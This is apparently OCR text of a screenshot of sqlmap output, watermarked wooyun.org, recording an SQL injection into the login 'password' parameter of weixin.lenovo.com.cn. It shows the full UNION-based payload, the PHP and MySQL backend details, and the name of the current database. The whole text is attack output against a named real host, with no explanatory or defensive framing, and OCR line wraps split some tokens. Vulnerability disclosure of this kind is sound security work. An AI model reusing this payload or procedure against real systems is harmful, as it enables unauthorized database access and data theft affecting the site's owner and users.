 POST parameter 'password' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 90 HTTP(s) requ
ests:
---
Place: POST
Parameter: password
    Type: UNION query
    Title: MySQL UNION query (NULL) - 7 columns
    Payload: userName=admin&password=admin' UNION ALL SELECT NULL,CONCAT(0x71776
d6371,0x4f494f506d7353516872,0x7169636671),NULL,NULL,NULL,NULL,NULL#
---
[17:02:40] [INFO] testing MySQL
[17:02:44] [INFO] confirming MySQL
[17:02:45] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.1
back-end DBMS: MySQL >= 5.0.0
[17:02:45] [INFO] fetching current database
current database:    'thinkpad'
[17:02:48] [WARNING] HTTP error codes detected during run:
502 (Bad Gateway) - 1 times
[17:02:48] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/weixin.lenovo.com.cn'
KALI LI
"the quieter you become, the more
www.wooyun.org